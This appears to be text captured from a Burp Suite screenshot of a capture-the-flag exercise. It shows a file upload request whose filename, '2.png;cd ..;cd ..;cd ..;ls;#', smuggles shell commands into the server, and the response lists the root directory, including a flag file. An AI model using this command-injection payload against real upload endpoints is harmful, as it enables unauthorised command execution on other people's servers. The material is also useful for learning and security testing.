 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------36095378661478506996​66749555
Content-Length: 24979
Origin: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
Connection: close
Referer:
http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn/templates/upload.html
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7IdI2NgX3
S1w; PHPSESSID=mp7a1a7sg22p503s7rh8v02lb2
Upgrade-Insecure-Requests: 1
-----------------------------3609537866147850699666749555
Content-Disposition: form-data; name="file"; filename="2.png;cd ..;cd ..;cd ..;ls;#"
Content-Type: image/png
PNG
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />2.png;cd ..;cd ..;cd ..;ls;#app
bin
boot
data
dev
etc
flag_233333
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
? < + > Type a search term 0 matches
Done 409 bytes | 128 millis